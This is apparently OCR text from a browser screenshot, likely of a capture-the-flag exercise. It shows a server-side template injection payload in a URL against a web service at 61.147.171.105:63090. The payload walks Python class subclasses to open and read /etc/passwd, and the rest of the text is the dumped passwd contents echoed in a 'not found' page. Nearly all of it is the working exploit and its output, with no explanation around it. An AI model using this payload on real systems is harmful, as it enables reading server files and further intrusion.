 61.147.171.105:63090/%7B%7
不安全 61.147.171.105:63090/%7B%7B[].__class__.__base__.__subclasses__()[40]('/etc/passwd').read()%7D%7D
技术
URL http://61.147.171.105:63090/root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologi
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false 0:x:0:0:noone:/tmp:/sbin/nologin not found